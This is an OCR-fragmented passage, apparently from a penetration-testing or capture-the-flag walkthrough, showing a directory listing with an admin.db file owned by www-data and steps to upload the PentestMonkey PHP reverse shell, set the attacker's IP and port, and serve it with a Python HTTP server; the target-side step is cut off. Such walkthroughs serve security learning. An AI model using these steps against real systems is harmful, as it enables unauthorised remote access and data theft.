
-
rw
-------
1
 www
-
data www
-
data 
24576
Aug
22
17
:
58
 admin
.
db

drwxrwxr
-
x 
7
 www
-
data web
-
developers 
4096
A
ug
21
23
:
57
 html
To read that database, we need to be the
www
-
data
user. Well, let’s use our edit access to upload the
PentestMonkey PHP reverse shell (located by default
on Kali at
/usr/
share
/
webshells
/
php
/
php
-
reverse
-
) — making sure to add our own IP and
shell
.
php
chosen port number.
Uploading
php
-
reverse
-
shell
.
php
On
Host
:
sudo python3 
-
m http
.
server 
80
On
Target
: